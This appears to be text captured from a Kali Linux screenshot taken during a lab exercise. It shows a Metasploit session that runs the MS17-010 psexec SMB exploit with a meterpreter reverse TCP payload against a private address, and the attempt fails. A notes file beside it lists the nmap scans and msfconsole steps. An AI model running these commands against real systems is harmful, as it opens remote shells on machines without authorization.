 1
2
3
4
It-Sa Kal...
13:29
Trash
CVE-2021-1...
File System
commands
Home
connect.py
New Volume
impacket
kali@kali: ~
File Actions Edit View Help
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.99.7
LHOST => 10.10.99.7
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.99.10
RHOSTS => 10.10.99.10
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.99.7:4444
[-] 10.10.99.10:445 - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >
~/Desktop/commands -A - Mousepad
File Edit Search View Document Help
1 nmap -v -Pn -sV 10.10.99.10
2 nmap -v -Pn -p 445 --script smb-vuln-ms17-010 10.10
3
4 msfconsole
5 use exploit/windows/smb/ms17_010_psexec
6 set RHOSTS 10.10.99.10
7 set LHOST 10.10.99.7
8 run
9
10